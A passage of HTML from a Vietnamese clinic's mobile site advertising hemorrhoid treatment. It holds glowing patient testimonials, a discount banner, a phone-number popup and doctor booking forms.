                            <p> Bác sĩ cho tôi hỏi, trĩ nội ở độ 2 chữa mất bao lâu?</p> <span> 1 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/4.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Hau Nguyen</h4>
                            <p> Ở đây chữa trĩ được, nhanh khỏi, nhưng bệnh nhân đông muốn khám phải đặt trước. Chi phí cũng được không đắt</p> <span> 3 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/5.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Cường Tonny</h4>
                            <p> Cắt trĩ ở đây được 1 tuần về ăn ngon ngủ yên, thoải mái hẳn!</p> <span> 5 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/6.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Nguyễn Duy Tùng</h4>
                            <p> Tôi muốn gặp bác sĩ Tùng, trước bác sĩ chữa trĩ cho tôi khỏi. Giờ tôi có người nhà cũng bi trĩ, làm thế nào để được bác sĩ Tùng khám, chữa?</p> <span> 5 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/7.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Phúc Bill</h4>
                            <p> Mình là Hiếu, vợ mình là Hiên ở lê hồng phong yên bái đây ạ, 3 năm trước 2 vợ chồng có đến chữa ở đây, thi thoảng bác sĩ vẫn gọi điện hỏi thăm, khỏi rồi chả muốn thăm khám lại nữa. bác sĩ không phải gọi nữa đâu. Khi nào có dịp xuống hn tôi sẽ vào thăm bác sĩ.cho phòng khám 5 sao.</p> <span> 7 giờ trước</span></div>
                    </div>
                    <div class="loadmore-comments">
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/8.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Anh Hong</h4>
                                <p> Mình có một góp ý nhỏ là thái độ của nhân viên tốt nhưng không phải lúc nào cũng cười được, bệnh nhân đau trĩ đến cắt trĩ mà cứ tủm tỉm cả. Nhưng dù sao ở đây được cái thủ tục cũng nhanh, gọn, có gì không biết thì có mấy cô nhân viên hướng dẫn nhiệt tình, không sợ bị quát với chửi như chỗ khác.</p> <span> 8 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/9.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thuỳ Trang</h4>
                                <p> Nếu mà chưa trải qua cái cảm giác nằm giường mà máu chảy đầy vì trĩ, đi đâu ngồi cũng phải lê theo cái gối ở mông thì sẽ không bao giờ hiểu được giây phút biết mình khỏi trĩ nó hạnh phúc đến như thế nào. Tình cờ biết đến phòng khám mà cũng nhờ cái tình cờ này mà mình thoát khỏi bệnh trĩ.</p> <span> 12 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/10.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trần Châu Phương</h4>
                                <p> Nge mấy lão thầy lang đắp thuốc lá khoj. đành jau djem bố mẹ dành tjen dj chưa ở đây, đến thấy toàn gai xjnh, ngượng, sau chú bs ra hoj thăm, vào chữa, dến nay hơn nửa năm ko sao. cháu cảm ơn chú Tùng a</p> <span> 15 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/11.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trang Amy</h4>
                                <p> Ở đâu không bít chứ ở đây chữa trĩ khá hiệu quả, đi khắp nơi rồi vào đây chữa thế nào lại khỏi.tiết kiệm đc bao nhiu tiền</p> <span> 1 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/12.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trường Thiên</h4>
                                <p> Nói chung thà vào phòng khám tư đắt hơn xiu nhưng hiệu quả chư đi hết các bệnh viện rôi đợi với chờ mãi có chữa khỏi đâu mà mất tg mất tiền tính vào cũng đăt như nhau. May biết chỗ này sớm ko thì ko biết bh mới hết trĩ. Ủng hộ 5sao!</p> <span> 20 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/13.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thang Nguyen</h4>
                                <p> phòng khám chất lượng, vừa mới khám trĩ ở đây xong nhưng chắc đi cuối tuần nên đông người, đứng đợi mãi mà hầu hết toàn đặt lịch khám trước nên mình phải đợi họ mất thời gian. Phòng khán nên mở rộng hơn.</p> <span> 22 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/14.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Diệu Thúy</h4>
                                <p> Đi làm cả tuần nghỉ mỗi chủ nhật nên bị trĩ hơn năm không cả dám đi khám vì công việc bận. Mà càng ngồi nhiều càng đau càng trĩ. Tìm mãi có phòng khám này mở cửa cả chủ nhật nên thử đến khám mà cảm thấy rất hài lòng. Mỗi tội chỗ để xe của bệnh nhân hơi hạn chế.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/15.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Lê Đức Thạch</h4>
                                <p> Từ cầu giấy đi xe bus số bao nhiêu để đến phòng khám được ạ?</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/16.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hoàng Thái</h4>
                                <p> Phương pháp HCPT II chữa trĩ theo cơ chế nào vậy, phòng khám có thể tư vấn cho mình được không?</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/17.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thao Quang Luu</h4>
                                <p> Bố tôi năm nay đã 70 tuổi, mấy hôm nay có biểu hiện khó đi nặng, đi nặng ra máu và thấy ông kêu đau rát. Vậy có phải bệnh trĩ không và nếu tôi đưa bố đến khám thì có cần mang theo những giấy tờ gì không, bố tôi có tiền sử bệnh đại tràng.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/18.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hoàng Dung</h4>
                                <p> Cảm nhận lần đầu đến phòng khám là khá đông người, cả bệnh nhân lẫn nhân viên. Nhưng lần ý mình đặt lịch trước nên vào thẳng phòng khám gặp bác sĩ để khám bệnh, đi mất nửa buổi sáng là về. Mấy cô lễ tân khá lễ phép. Phòng khám khang trang sạch sẽ.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/19.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Nguyễn Văn Toại</h4>
                                <p> Lần trước người nhà tôi đến khám chữa rồi, có giới thiệu cho tôi, giờ tôi đến có được giảm chi phí không, vì nọ người nhà tôi bảo nếu được giới thiệu sẽ được giảm chi phí.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/20.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Rai Kang</h4>
                                <p> Bác sỹ tư vấn khá nhiều, hỏi kỹ, nên thấy an tâm.Cắt xong vẫn hơi đau, phải 2 ngày sau mới hoạt động đi lại bình thường. Hiện tại đã hơn 2 năm mà chưa thấy bị lại.</p> <span> 2 ngày trước</span></div>
                        </div>
                    </div>
                    <div class="loadmore">
                        <p>Xem thêm bình luận</p>
                    </div>
                </div>
        		<div id="similar">
        			<div class="row">
                                                        				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/di-vat-o-hau-mon-la-benh-gi-27.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497666449.jpeg" alt="Dị vật ở hậu môn là bệnh gì">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/di-vat-o-hau-mon-la-benh-gi-27.html">Dị vật ở hậu môn là bệnh gì</a></h3></div>
        					<div class="ns_des">Dị vật ở hậu môn là bệnh xảy ra ở vùng hậu môn trực tràng,</div>
        				</div>
                        <div class="clear"></div>
                                                                                				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/nguyen-nhan-di-vat-o-hau-mon-51.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497688053.jpeg" alt="Nguyên nhân dị vật ở hậu môn">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/nguyen-nhan-di-vat-o-hau-mon-51.html">Nguyên nhân dị vật ở hậu môn</a></h3></div>
        					<div class="ns_des">Có rất nhiều nguyên dẫn đến đến dị vật ở hậu môn bao gồm: nuốt</div>
        				</div>
                        <div class="clear"></div>
                                                                                				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/di-vat-o-hau-mon-co-nguy-hiem-khong-59.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497694664.jpeg" alt="Dị vật ở hậu môn có nguy hiểm không?">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/di-vat-o-hau-mon-co-nguy-hiem-khong-59.html">Dị vật ở hậu môn có nguy hiểm không?</a></h3></div>
        					<div class="ns_des">Dị vật hậu môn là gì? Liệu dị vật hậu môn có nguy hiểm không?</div>
        				</div>
                        <div class="clear"></div>
                                                                                                                                                                                                        			</div>
        		</div>
        	</div>
        </section>
	</main>
            <footer>
                <section id="footer1">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-1.png"></div>
                                    <div class="f1_title">Đặt lịch <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="javascript:;" class="btn-callto f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-2.png"></div>
                                    <div class="f1_title">Điện thoại <br>tư vấn</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-3.png"></div>
                                    <div class="f1_title">Hỏi đáp <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="clear"></div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-4.png"></div>
                                    <div class="f1_title">Hướng dẫn <br>chỉ đường</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://chuabenhtriohanoi.com/so-luoc-ve-phong-kham-19.html" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-5.png"></div>
                                    <div class="f1_title">Đội ngũ <br>chuyên gia</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-6.png"></div>
                                    <div class="f1_title">Facebook <br>phòng khám</div>
                                </a>
                            </div>
                        </div>
                    </div>
                </section>
                <section id="footer2">
                    <div class="container">
                        <strong>CÔNG TY TNHH ĐẦU TƯ Y TÉ CỘNG ĐỒNG</strong> <br>
						Mã số thuế: 0107638620<br>
						Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
						Ngày cấp: 30/10/2012 - Nơi cấp: Sở y tế Hà Nội<br>
                        <strong>PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</strong><br>
                        Số 193 Bà Triệu - Hai Bà Trưng - Hà Nội<br>
                        Hotline: 0385.888.193 - 0243.3131.999 <br>
                        (Thời gian mở cửa: 8:00 - 20:00)<br>
                        <a href="https://chuabenhtriohanoi.com/dieu-khoan-su-dung-1200.html">Điều khoản sử dụng</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-mat-1201.html">Chính sách bảo mật</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-ve-thong-tin-1202.html">Chính sách bảo vệ thông tin</a> <br>
                        <span style="font-size: 12px;line-height:1">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người - Người bệnh nên liên hệ trước để được tư vấn cụ thể)</span>
                    </div>
                </section>
            </footer>
        </div>
        <script type="text/javascript" src="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.min.js"></script>
        <script src="https://chuabenhtriohanoi.com/public/bootstrap/js/bootstrap.min.js"></script>
        <div class="marquee">
    <marquee scrollamount="5"><strong>Đừng bỏ lỡ!</strong> Đa Khoa Quốc Tế Cộng Đồng – Chuyên khoa Hậu môn – Trực tràng uy tín hàng đầu Hà Nội đang triển khai <strong>ưu đãi</strong> siêu hấp dẫn: <strong>Miễn phí nội soi hậu môn</strong> không dây 3D không đau – <strong>Giảm ngay 50% chi phí</strong> điều trị và thủ thuật! Đăng ký ngay hôm nay ==> <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><strong>NHẬN MÃ KHÁM ƯU TIÊN!</strong></a></marquee>
</div>
<style>
	body{
		padding-top: 26px !important;
	}
	.marquee{
	    display: block;
	    height: 26px;
	    background: #fff;
	    position: fixed;
	    top: 0;
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	    margin-left: auto;
	    margin-right: auto;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 16px;
	    line-height: 26px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>        <div id="sendphoneMobi">
	<div id="sendphoneMobi-ovl" class="bgovl"></div>
	<div id="sendphoneMobi-Wrp">
		<img src="https://chuabenhtriohanoi.com/public/images/sendphone-img.jpg" alt="bác sĩ Trịnh Tùng" />
		<div id="sendphoneMobi-Frm" class="d_contact gsFrm">
			<input type="hidden" class="d-url" value="?popup">
			<input type="hidden" class="d-fullname" value="ADW" />
			<input type="hidden" class="d-content" value="(popup anh hân)" />
			<input type="hidden" class="d-location" value="Popup gửi số" />
			<div class="sendphoneMobi-text">
				<p><b>VẤN ĐỀ BẠN ĐANG GẶP LÀ GÌ?</b></p>
				<div class="sendphoneMobi-ctnt">
					<label><input type="checkbox" name="popGs" value="Đi ngoài ra máu tươi"> Đi ngoài ra máu tươi</label>
					<label><input type="checkbox" name="popGs" value="Lòi búi trĩ ra ngoài"> Lòi búi trĩ ra ngoài</label>
					<label><input type="checkbox" name="popGs" value="Đau rát - ngứa hậu môn"> Đau rát - ngứa hậu môn</label>
					<label><input type="checkbox" name="popGs" value="Trĩ dùng thuốc không khỏi"> Trĩ dùng thuốc không khỏi</label>
				</div>
			</div>
			<div class="sendphoneMobi-Frm">
				<p><span>* Chuyên gia gọi lại tư vấn kín đáo 1-1</span></p>
				<div id="sendphoneMobi-inputWrap">
					<input type="text" class="d-honeypot" style="display:none;">
					<input type="text" class="d-phone" placeholder="Nhập số điện thoại" />
					<button name="submit" class="d-send anmt" type="submit">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
				<p><span>* Để không mất cước phí, em có thể để lại sđt tại đây</span></p>
			</div>
		</div>
		<span id="sendphoneMobi-cls"></span>
	</div>
</div>
<style>
	#sendphoneMobi{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: none;
		z-index: 99999;
	}
	.bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
	#sendphoneMobi-Wrp{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 2px solid #fff;
		border-radius: 25px;
		overflow: hidden;
		background: #029599;
	}
	.sendphoneMobi-text{
		background: #fff;
	    padding: 10px 0;
	    text-align: center;
	    margin: 10px auto;
	    width: 90%;
	    border-radius: 20px;
	}
	#sendphoneMobi-Frm p{
		margin-bottom: 5px;
	}
	#sendphoneMobi-Frm b{
		color: #e41b1b;
    	font-size: 16px;
	}
	.sendphoneMobi-ctnt{
		display: inline-flex;
		flex-direction: column;
		text-align: left;
	}
	.sendphoneMobi-ctnt label{
		padding: 1px 0;
		font-size: 15px;
	}
	.sendphoneMobi-ctnt input:checked {
		background: #128470;
		border-color: #128470;
	}
	.sendphoneMobi-ctnt input {
		-webkit-appearance: none;
		-moz-appearance: none;
		-ms-appearance: none;
		-o-appearance: none;
		appearance: none;
		position: relative;
		top: 2px;
		right: 0;
		bottom: 0;
		left: 0;
		height: 14px;
		width: 14px;
		-webkit-transition: all 0.15s ease-out 0s;
		-moz-transition: all 0.15s ease-out 0s;
		transition: all 0.15s ease-out 0s;
		background: #fff;
		border: 1px solid #333;
		cursor: pointer;
		display: inline-block;
		margin: 0;
		outline: none;
		position: relative;
		z-index: 0;
		border-radius: 0%;
		margin-right: 5px;
	}
	.sendphoneMobi-Frm{
		text-align: center;
	}
	#sendphoneMobi-inputWrap{
		position: relative;
		width: 270px;
		height: 46px;
		margin: 0 auto 5px;
	}
	#sendphoneMobi-Frm span{
		color: #fff;
	    text-align: center;
	    font-size: 13px;
	    font-weight: 300;
	}
	#sendphoneMobi-Frm .d-phone{
		display: block;
		width: 100%;
		height: 46px;
		background: #fff;
		border-radius: 99px;
		outline: none;
		border: none;
		padding-left: 10px;
		padding-right: 75px;
	}
	#sendphoneMobi-Frm .d-send{
		display: flex;
		align-items: center;
		justify-content: center;
		border: 1px solid #f4c300;
		position: absolute;
		top: 3px;
		right: 3px;
		width: 70px;
		height: 40px;
		border-radius: 20px;
		color: #404040;
		font-size: 15px;
		text-transform: uppercase;
		background: linear-gradient(90deg, #ffea00, #ffcc00);
	}
	#sendphoneMobi-Frm .d-send.active{
		background: linear-gradient(90deg, #009e9e, #008586);
    	border-color: #008586;
		color: #fff;
	}
	#sendphoneMobi-Frm .d-send span{
		text-transform: uppercase;
		margin-left: 5px;
		font-size: 16px;
		color: #404040;
		font-weight: 700;
	}
	#sendphoneMobi-Frm .d-send.active span{
		color: #fff;
	}
	#sendphoneMobi-cls{
		width: 40px;
		height: 40px;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 1;
	}
</style>
        <!-- Nguyễn Văn Châu -->
<div id="book_nvc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/upload/1696665673.jpeg" alt="Đại tá, Bs CKII Nguyễn Văn Châu">
    			</div>
    			<div class="text">
    				<p><strong>Đại tá, Bs CKII Nguyễn Văn Châu</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn Đại tá, Bs CKII Nguyễn Văn Châu">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK II Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Lê Phú Hạnh -->
<div id="book_lph" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_lph.jpg" alt="Bác sĩ CK I Lê Phú Hạnh">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Lê Phú Hạnh</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_lph"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
